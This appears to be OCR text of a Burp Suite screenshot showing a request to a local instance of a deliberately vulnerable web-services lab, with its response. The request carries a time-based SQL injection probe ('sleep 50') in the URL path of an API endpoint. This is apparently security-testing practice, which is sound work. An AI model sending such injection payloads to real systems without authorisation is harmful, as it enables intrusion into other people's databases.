 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Headers Hex
GET /dvws-master/vulnerabilities/sqli/api.php/users/%20'sleep%2050' HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 18:08:01 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 218 bytes | 13 millis